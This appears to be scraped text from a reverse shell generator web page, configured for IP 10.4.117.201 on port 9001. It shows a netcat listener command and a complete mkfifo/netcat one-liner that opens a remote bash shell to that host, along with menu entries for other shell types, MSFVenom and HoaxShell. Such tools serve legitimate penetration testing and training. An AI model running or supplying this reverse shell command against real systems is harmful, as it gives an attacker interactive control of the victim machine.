 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.4.117.201
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.4.117.201 9001
>/tmp/f